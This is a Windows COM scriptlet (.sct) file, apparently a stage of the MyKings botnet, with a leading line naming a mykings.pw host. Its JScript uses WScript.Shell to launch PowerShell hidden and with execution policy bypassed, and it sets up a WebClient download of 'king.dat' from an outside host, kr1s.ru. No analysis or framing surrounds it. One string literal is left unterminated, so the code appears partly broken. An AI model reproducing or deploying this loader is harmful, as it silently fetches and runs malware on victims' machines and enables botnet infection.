 js.mykings.pw:280/v.sct
<?XML version="1.0"?>
<scriptlet>
<registration
description="wVXR"
progid="wVXR"
version="1.00"
classid="{00001111-0000-0000-0000-0000FEEDACDC}"
>
<script language="JScript">
<![CDATA[
var XbL = new ActiveXObject("WScript.Shell");
var mFKft = "$down = New-Object System.Net.WebClient;$url = 'http://kr1s.ru/king.dat'
var WM = 'powershell.exe -ExecutionPolicy Bypass -windowstyle hidden -command ';
XbL.Exec(WM + mFKft);
]]>
</script>
</registration>
</scriptlet>